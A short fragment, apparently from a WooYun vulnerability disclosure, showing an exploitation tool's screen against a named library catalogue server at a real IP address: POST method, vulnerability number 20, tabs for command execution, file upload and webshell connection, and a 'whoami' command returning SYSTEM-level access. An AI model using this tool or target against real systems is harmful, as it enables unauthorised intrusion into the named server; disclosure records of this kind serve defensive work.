 菊花: http://220.168.54.220:8088/sms/opac/search/showSearch.action
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 20
目标信息 执行命令 文件上传 连接小马 状态
命令: whoami
★K8cmd-> whoami
================================================================================
nt authority\system
www.wooyun.org